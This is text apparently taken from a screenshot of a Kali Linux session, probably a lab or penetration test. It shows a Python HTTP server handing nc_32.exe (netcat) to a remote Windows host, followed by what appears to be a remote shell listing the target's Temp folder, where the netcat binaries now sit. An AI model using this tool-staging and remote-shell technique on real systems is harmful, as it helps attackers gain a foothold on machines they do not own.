 1 2 3 4 3
EN 19:30
Trash
File System
Home
edward@kali: ~/Downloads/nc.exe-master
File Edit View Search Terminal Help
┌──(edward㉿kali)-[~/Downloads/nc.exe-master]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
102.37.103.203 - - [17/Jul/2024 19:22:23] "GET /nc_32.exe HTTP/1.1" 200 -
102.37.103.203 - - [17/Jul/2024 19:28:17] "GET /nc_32.exe HTTP/1.1" 200 -
edward@kali: ~
File Edit View Search Terminal Help
07/17/2024 06:50 PM 712,972 MpSigStub.log
07/16/2024 08:35 PM 970,299 msedge_installer.log
07/17/2024 07:15 PM 45,272 nc64.exe
07/17/2024 07:28 PM 45,056 nc_32.exe
07/17/2024 12:07 AM 5,962 ScheduledHeartbeat.log
07/17/2024 06:46 PM 102 silconfig.log
07/17/2024 06:47 PM 14,162,741 tmpB13B.tmp
07/17/2024 06:50 PM <DIR> wgfmtncf
9 File(s) 20,965,932 bytes
9 Dir(s) 69,624,356,864 bytes free
C:\windows\Temp>cd \
cd \
C:\>cd users
cd users
C:\Users>cd \
cd \
C:\>
┌──(edward㉿kali)-[~]
└─$